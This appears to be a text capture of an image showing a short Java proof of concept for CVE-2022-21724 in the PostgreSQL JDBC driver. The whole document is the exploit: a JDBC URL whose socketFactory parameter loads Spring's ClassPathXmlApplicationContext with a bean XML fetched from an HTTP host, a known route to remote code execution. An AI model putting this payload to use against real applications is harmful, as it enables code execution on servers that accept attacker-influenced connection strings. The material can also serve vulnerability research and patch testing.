 1 import java.sql.Connection;
1
2 import java.sql.DriverManager;
3 import java.sql.SQLException;
4
5 public class cve202221724 {
6 public static void main(String[] args) throws SQLException {
7 String socketFactoryClass = "org.springframework.context.support.ClassPathXmlApplicationContext";
8 String socketFactoryArg = "http://127.0.0.1:8080/bean.xml";
9 String jdbcUrl = "jdbc:postgresql://127.0.0.1:5432/test/?socketFactory="+socketFactoryClass+ "&socketFactoryArg="+socketFactoryArg;
10 Connection connection = DriverManager.getConnection(jdbcUrl);
11 }
12 }
13